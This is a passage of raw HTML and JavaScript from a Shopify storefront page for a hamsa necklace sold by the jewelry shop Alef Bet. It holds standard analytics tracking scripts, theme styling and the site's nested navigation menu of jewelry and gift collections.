      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":1315641294915,"requestId":"915c7666-739b-49c5-817d-8485ef7ef8fb-1766688205","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":46787972464889,"productId":1315641294915,"productGid":"gid:\/\/shopify\/Product\/1315641294915","name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Large","price":"54.00","sku":"opal hama lg silver and blue","brand":"Alef Bet by Paula","variant":"Silver \/ Large","category":"Hamsa Necklace","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":46787972464889,"productId":1315641294915,"productGid":"gid:\/\/shopify\/Product\/1315641294915","name":"Blue Opal Hamsa Necklace | Protection Jewelry - Silver \/ Large","price":"54.00","sku":"opal hama lg silver and blue","brand":"Alef Bet by Paula","variant":"Silver \/ Large","category":"Hamsa Necklace","nonInteraction":true,"remote":false,"referer":"https:\/\/www.alefbet.com\/products\/blue-opal-hamsa-necklace"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.alefbet.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.alefbet.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="1221165123"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="148497924345"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.alefbet.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--left action-btns--arrow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--19051239080185__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 160px;
    max-width: 160px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Fine Jewelry 
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Jewelry
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Jewelry
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Necklaces
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-necklaces" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Necklaces
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/israel-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Israel Collection 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/chai-pendants" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Chai
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/diamond-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fine Jewelry
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/blue-opal-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Opal
                                              </a>
                                            </li><li>
                                              <a href="/collections/jewish-star-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Bracelets
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-bracelets" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Bracelets
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/beaded-stretch-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Beaded
                                              </a>
                                            </li><li>
                                              <a href="/collections/gold-and-diamond-bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamond
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/evil-eye-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hamsa-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/hebrew-name-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hebrew 
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/red-string-protection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Red String
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/star-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/silver-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Earrings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-earrings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Earrings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/star-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/hamsa-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hamsa
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/diamond-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Diamonds
                                              </a>
                                            </li><li>
                                              <a href="/collections/earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Rings
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-rings" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Rings
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/collections/jewish-star-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Star of David
                                              </a>
                                            </li><li>
                                              <a href="/collections/evil-eye-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Evil Eye
                                              </a>
                                            </li><li>
                                              <a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Shop All 
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Gifts
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-gifts" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Gifts
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Price
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-price" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Price
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="https://www.alefbet.com/products/alefbet-gift-card" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Gift Certificate
                                              </a>
                                            </li><li>
                                              <a href="/collections/gift-for-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $50
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-under-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Under $100
                                              </a>
                                            </li><li>
                                              <a href="/collections/gifts-over-100" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Over $100
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/luxury-over-400?sort_by=price-descending&filter.v.price.gte=0&filter.v.price.lte=859.00" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Luxury ($400+)
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Occasion
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-by-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        By Occasion
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/bat-and-bar-mitzvah-collection-under-75" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Bat/Bar Mitzvah
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Anniversary
                                              </a>
                                            </li><li>
                                              <a href="/collections" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Birthday
                                              </a>
                                            </li><li>
                                              <a href="https://www.alefbet.com/collections/graduation-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/hanukkah-gift-ideas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Hanukkah
                                              </a>
                                            </li><li>
                                              <a href="/collections/all" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wedding
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      By Symbol
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

